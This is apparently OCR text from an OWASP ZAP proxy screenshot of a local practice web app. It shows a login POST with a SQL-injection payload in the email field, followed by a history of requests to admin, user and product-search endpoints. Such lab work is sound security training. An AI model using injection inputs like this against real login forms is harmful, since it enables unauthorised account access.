 Untitled Session - OWASP ZAP 2.7.0
Quick Start
Request
Response
Header: Text
Body: Text
POST http://127.0.0.1:3000/rest/user/login HTTP/1.1
{"email":"' 1=1;--","password":"p"}
History
Search
Alerts
Output
WebSockets
Export
Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 22 ms 0 bytes
GET http://127.0.0.1:3000/rest/user/who i 304 Not Modified 65 ms 0 bytes
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 93 ms 0 bytes
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 92 ms 0 bytes
GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 200 OK 28 ms 23 bytes SetCookie
GET http://127.0.0.1:3000/rest/user/whoami 304 Not Modified 97 ms 0 bytes
PUT http://127.0.0.1:3000/rest/continue-code/ap... 200 OK 30 ms 0 bytes
GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 101 Switching Pr... 87 ms 0 bytes
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 103 ms 0 bytes
GET http://127.0.0.1:3000/api/Challenges/?name... 200 OK 277 ms 551 bytes
GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 200 OK 171 ms 233 bytes SetCookie
GET http://127.0.0.1:3000/api/Challenges/?name... 304 Not Modified 36 ms 0 bytes
POST http://127.0.0.1:3000/rest/user/login 200 OK 53 ms 588 bytes
GET http://127.0.0.1:3000/rest/user/whoami 200 OK 15 ms 45 bytes
GET http://127.0.0.1:3000/rest/user/whoami 304 Not Modified 35 ms 0 bytes
GET http://127.0.0.1:3000/rest/product/search?q... 200 OK 76 ms 9,139 bytes